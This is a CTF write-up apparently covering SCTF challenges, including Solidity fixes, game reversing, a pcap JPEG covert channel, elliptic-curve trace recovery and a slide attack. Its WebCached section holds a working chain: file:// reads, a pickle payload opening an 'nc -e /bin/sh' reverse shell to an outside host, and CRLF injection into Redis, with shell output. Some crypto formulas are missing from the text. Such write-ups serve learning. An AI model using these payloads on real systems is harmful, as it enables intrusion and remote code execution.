Mic Check

Category: none
Difficulty: easy
Solvers: 533

The problem description contains the flag. It gives information about the format of the flags.

Flag: SCTF{you_need_to_include_SCTF{}_too}

BankRobber

Category: defense
Difficulty: easy
Solvers: 141

The problem asks us to fix a vulnerable Solidity smart contract. I patched four functions.

• Check sender’s balance in donate function
• Avoid integer overflow in multiTransfer function
• Use msg.sender instead of tx.origin in deliver function
  • tx.origin returns the address that kicked off the transaction, not the address of the caller. Therefore, if the contract owner triggers a smart contract which is under an attacker’s control, the attacker can invoke our deliver function in their contract with malicious parameters and pass through tx.origin check.
• Prevent reentrancy attack in withdraw function by swapping line 22 and 23
  • An attacker can setup a fallback function that calls withdraw to perform reentrancy attack on the contract. When the attacker calls withdraw function, address.call.value(value)() will invoke the attacker’s fallback function and the control flow will enter withdraw function again. The balance update of the first call has not happened at the time of the balance check of the second call, which allows the attacker to withdraw more money than the balance.

Overall, security considerations page of the Solidity documentation was very helpful to solve this problem. The server gives us the flag when we submit the correctly patched source file.

Flag: SCTF{sorry_this_transaction_was_sent_by_my_cat}

dingJMax

Category: reversing
Difficulty: easy
Solvers: 94

We are given a binary file of a music game. It says that it will give the flag of the problem when we get the perfect score in the game.

The UI is updated per 20 ticks using the game data at 0x603280, and one tick is slightly longer than 0.01 seconds. We get a PERFECT judgement when a correct keypress happens exactly at an update tick. Getting one PERFECT is already nearly impossible for a human, so I wrote a python script that attaches GDB to the binary and plays the game instead of me.

solver.py

It adds a breakpoint just before wgetch call in main function(line 16), finds a correct key to press(line 33-48), and patches the wgetch call with mov %eax, (keycode)(line 50-52).

When the script finishes the game with the perfect score, the FLAG region contains the flag of the problem.

Flag: SCTF{I_w0u1d_l1k3_70_d3v3l0p_GUI_v3rs10n_n3x7_t1m3}

HideInSSL

Category: coding
Difficulty: easy
Solvers: 35

We are given a pcap file. Some TCP streams contain a lot of Client Hello messages like below:

JFIF in Random section of the handshake protocol looks familiar. It looks like a JPEG file header!

I wrote a python script to collect and concatenate random bytes in all packets from the dumped stream. TCP streams were extracted as hexdump format by right clicking a packet and choose Follow > TCP Stream. There was one more condition, though. We have to concatenate the bytes in a packet only when the response for the packet is 1.

After confirming that this approach gives a valid JPEG file, all similar streams were identified and extracted from the pcap file. This command will show all TCP streams and the number of packets belong to them in descending order:

tshark -r HideInSSL.pcap -T fields -e tcp.stream | sort -n | uniq -c | sort -nr

I manually checked and extracted the candidates with high counts. There were 22 of them. I had to persuade myself not to automate this, because manual work is faster at this scale but programmers like to automate everything.

solver.py

Each JPEG file contains one letter of the flag. Joining them reveals the flag for the problem.

Flag: SCTF{H3llo_Cov3rt_S5L}

Tracer

Category: crypto
Difficulty: easy
Solvers: 5

What_I_did file shows the scenario of the problem. A person encrypted the flag file by a binary named my_secure_encryptor. We are given the public key and the cipher text in What_I_did file, and also all instruction pointer traces (except library call) in a file named pc.log.

The binary consists of several complicated arithmetic routines with GMP, which seems to require a lot of effort to understand at first. I think that is why the number of solvers are small despite of the problem difficulty indicator is easy. Reverse engineering uncovered that they are actually elliptic-curve arithmetic functions. Once I realized this, the analysis of the binary became much easier.

These are elliptic-curve arithmetic routines in the binary:

• 0x402019 is a curve initialization function.
  • 0x6032B0 is A, 0x6031A0 is B, and 0x6031B0 is P of curve parameters(Weierstrass form).
  • This curve is named P521.
• 0x4018A0 is a point addition function.
  • It takes a point (2nd parameter) and a point (3rd parameter).
  • It stores the result to a point(1st parameter).
• 0x401EE8 is a multiplication function.
  • It takes a point (2nd parameter) and a number (3rd parameter).
  • It stores the result to a point(1st parameter).

0x401196 is the main encryption routine. First, the binary reads ./flag file and convert it to the point on the curve. The x coordinate will be the content of the file converted to an integer, and y coordinate will be calculated from the x coordinate using the curve equation. After the binary finds the point which corresponds to the flag, the public key and the cipher text are calculated as follows:

__gmp_randinit_default(&rand_state);
seed = (void *)time(0LL);
__gmp_randseed_ui(&rand_state, seed);

__gmpz_init(&rand0);
__gmpz_urandomb(&rand0, &rand_state, 512LL);
multiply(&g, &base, &rand0);

__gmpz_init(&rand1);
init_point(&pub);
__gmpz_urandomb(&rand1, &rand_state, 512LL);
multiply(&pub, &g, &rand1);

__gmpz_urandomb(&rand0, &rand_state, 512LL);
init_point(&ct0);
multiply(&ct0, &g, &rand0);

multiply(&ct1, &pub, &rand0);
add_point(&ct1, &ct1, &flag_point);

Three random values are used here. Let’s respectively call them , , and . These values were not recorded directly, but we can recover them using pc.log. Specifically, we can calculate the value of for the multiplication function by investigating whether jump is taken or not at 0x401F8E. One check will reveal a bit, and repeating it reconstructs the whole value of .

The encryption routine gives , and . We can calculate the flag point by a formula . Then, the x coordinate of the point represents the content of the flag file.

solver.py

Flag: SCTF{Ev3r_get_th4t_feelin9_of_dejavu_L0LOL}

WebCached

Category: attack
Difficulty: medium
Solvers: 13

The main page of the website contains a text field and a submit button. Submitting a URL redirects us to view page, which renders the content in the original URL.

There is a trivial local file read vulnerability with file:// scheme. I leaked the source code of the problem with following steps:

1. Reading file:///proc/self/cmdline gives uwsgi --ini /tmp/uwsgi.ini.
2. /tmp/uwsgi.ini file shows that the entry source file location is /app/run.py.
3. run.py imports RedisSessionInterface from session_interface.py.

/app/run.py and /app/session_interface.py are code files for the server. The server uses Flask framework with Redis as a session backend. They also give important information about Redis interaction:

• Python session data is stored in Redis under session:{SESSION_ID} key. Session data is pickled and base64 encoded before storing.
• The server uses Python’s urllib to fetch data from the provided URL and saves the data in Redis with a key {REMOTE_ADDR}:{URL} with 3 seconds expiration time.

I used Python pickle deserialization as an attack vector for the problem. This payload will create a pickle, which connects a reverse shell to port 46845 of example.com server when deserialized.

class Exploit(object):
    def __reduce__(self):
        return (os.system, ('nc -e /bin/sh example.com 46845',))

bad_pickle = cPickle.dumps(Exploit())
bad_pickle_b64 = base64.b64encode(bad_pickle)

Our goal is to register this malicious pickle under session:{SOME_STRING} key. Then, setting the value of our session cookie to {SOME_STRING} and visiting any webpage inside the server will trigger the deserialization of the crafted pickle.

We cannot use the server’s caching feature to inject our payload, because {REMOTE_ADDR} would never be equal to session. However, Python urllib‘s CRLF injection vulnerability makes it possible to send commands to the Redis server. When urllib reads data from a URL 'http://127.0.0.1\r\n SET session:' + bad_session_id + ' ' + bad_pickle_b64 + '\r\n :6379/foo', it connects to 127.0.0.1:6379 while containing a line SET session:{BAD_SESSION_ID} {BAD_PICKLE_B64} in the request packet.

solver.py

$ nc -l 46845 -v
Listening on [0.0.0.0] (family 0, port 46845)
Connection from [13.125.188.166] port 46845 [tcp/*] accepted (family 2, sport 45784)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)</pre> 

Running the script successfully creates a reverse shell! ls / command shows that there exists a file named flag_dad9d752e1969f0e614ce2a4330efd6e. Reading it gives the flag for the problem.

Flag: SCTF{c652f8004846fe0e3bf9571be26afbf1}

λ: Beauty

Category: coding
Difficulty: hard
Solvers: 5

The server evaluates a lambda calculus formula that we send. There are two servers; repl server, which just executes our payload and shows the result of the evaluation, and chal server, which applies the flag term to our payload but only gives information whether timeout happened.

let ofString (s: string) =
    let encoder acc elem =
      Abs("x", Abs("y", Abs("z", Var("z") <<< Var("x") <<< Var("y"))))
      <<< (ofInt elem) <<< acc
    let castBitArr (x: char) =
      let x = int(x)
      Array.init 8 (fun i -> (x >>> i) &&& 1)
    s.ToCharArray ()
    |> Array.map castBitArr
    |> Array.fold (fun acc x -> Array.concat [x; acc]) Array.empty
    |> Array.fold encoder (Abs("x", Abs("y", Var("y"))))

This function is where the problem encodes string data as a lambda calculus term. Evaluating string true returns the first bit of the string, string false true returns the second bit, and so on. Here, true is λa.λb.a and false is λa.λb.b. The bit of the string is represented as a church numeral, which represents a nonnegative integer n as a function that takes f, x and applies f n times to x. In a nutshell, 0 is λf.λx.x and 1 is λf.λx.f x.

We can trigger timeout by calculating (λx.x x x) (λx.x x x). Let’s call this term timeout. Then, the term 'λflag.(flag %s) timeout false' % ('false ' * N + 'true') provides an oracle to n-th bit of the flag on the chal server; it reaches timeout if the bit is 1 and returns successfully in the other case. With this oracle, we can recover the whole contents of the flag.

solver.py

Flag: SCTF{S0_L0ng_4nd_7h4nks_f0r_A11_7h3_L4mbd4}

Slider

Category: crypto
Difficulty: hard
Solvers: 3



The server implements a block cipher based on feistal construction. It uses three 2 bytes keys , , and . AES based pseudo-random function is used as a round function, whose input and output are both 2 bytes. Overall, the cipher implements pseudo-random permutation of 4 bytes block. There are 16 rounds in total. The encryption routine cyclically uses , , , and the decryption routine do the same thing with the reversed key order.

We can send maximum 1024 encryption/decryption queries, and one additional guess query at last. If we guess all three keys correctly in the last query, the server gives us the flag.

Slide attacks make it possible to tackle only one (or few) rounds of the cipher when the construction has self-similarity. In this problem, all rounds use the same round function whose domain has only elements(2 bytes). Thus, slide attacks are applicable, and if we find the input and the output for one specific round, it is easy to recover the key which is used in that round.

The first step of a slide attack is to find a slid pair. We call plain text-cipher text pairs and a slid pair if they satisfy two conditions and . These pairs can be found efficiently by a birthday attack.

We can leverage advanced slide attacks suggested by Alex Biryukov and David Wagner to solve this problem, namely the complementation slide and sliding with a twist.

The first step is to recover . The requirements of a slid pair are:

• 
• 
• 
• 

We query to the server with and format, both 256 times, to maximize the number of pairs that satisfies the first requirement. Then, for each pair that satisfies the first requirement, we check whether the second requirement is satisfied. Since the second requirement is a 16 bit condition, it is very likely that a pair which satisfies both first and second requirements is an actual slid pair. Based on the fact, we speculate that the found pair is a slid pair and calculate from third and fourth requirements. Reverse table of is used in the calculation.

The next step is to recover and . Note that this is a complementation slide and there are rounds where decryption routine uses and encryption routine uses . However, we can also find a slid pair on this setup similarly. Let . Then, the requirements of a slid pair are:

• 
• 
• 
• 

Similar to the previous step, we query the server with and format, both 256 times. Once we find a pair that satisfies the first the second requirement, we calculate and from the third and fourth requirements.

We can use an equation to brute-force a valid value. When we have a candidate for , we can calculate corresponding from and .

Finally, we check again that calculated keys actually generates the collected pairs. After the verification, send the last guess query to the server and receive the flag!

solver.py

Flag: SCTF{Did_y0u_3nj0y_my_5lid3r?}